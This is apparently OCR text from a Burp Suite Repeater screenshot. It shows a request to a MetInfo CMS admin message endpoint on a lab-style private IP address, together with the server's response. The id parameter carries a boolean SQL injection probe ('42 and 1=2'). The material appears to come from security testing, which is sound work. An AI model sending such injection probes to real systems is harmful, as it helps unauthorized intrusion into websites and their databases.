 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.183.140 ?
Request
Raw Params Headers Hex
GET
/metinfo/admin/index.php?n=message&m=web&c=message&a=domessage&action=add
&lang=cn&para137=1&para186=1&para138=1&para139=1&para140=1&id=42%20and%2
01=2 HTTP/1.1
Host: 192.168.183.140
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 24 Dec 2019 14:45:34 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 116
Connection: close
Content-Type: text/html;charset=utf-8
<script type='text/javascript'>alert('反馈已经被关闭'); location.href='javascript:history.back();';
</script>
? < + > Type a search term 0 matches
Done 334 bytes | 2,183 millis